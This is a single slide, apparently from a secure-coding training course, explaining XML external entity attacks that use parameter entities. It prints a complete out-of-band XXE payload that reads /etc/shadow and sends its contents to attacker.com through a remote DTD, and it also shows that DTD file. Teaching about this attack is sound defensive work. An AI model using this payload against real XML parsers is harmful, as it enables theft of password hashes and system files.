 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and
behave more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % dtd SYSTEM http://attacker.com/my.dtd">
%dtd;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
COMPANY, CITY, COUNTRY, DATE
46